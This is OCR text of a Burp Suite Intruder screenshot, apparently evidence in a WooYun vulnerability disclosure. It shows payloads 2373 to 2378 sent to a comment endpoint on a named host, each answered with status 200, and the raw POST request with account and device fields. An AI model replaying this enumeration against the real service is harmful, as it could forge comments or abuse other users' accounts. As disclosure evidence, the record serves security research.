 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 316 baseline request
1 2373 200 316
2 2374 200 316
3 2375 200 316
4 2376 200 316
5 2377 200 316
6 2378 200 316
Request Response
Raw Params Headers Hex
POST /evaluation/addevalcomments HTTP/1.1
Content-Length: 98
Content-Type: text/plain; charset=UTF-8
Host: tvapp.noc.cn
Connection: close
User-Agent: android-async-http/1.4.1 (http://loopj.com/android-async-http)
Accept-Encoding: gzip
www.wooyun.org
{"ecid":"10 7","programid":"29","comment":"wooyun","accountid":"62377","imei":"8 "}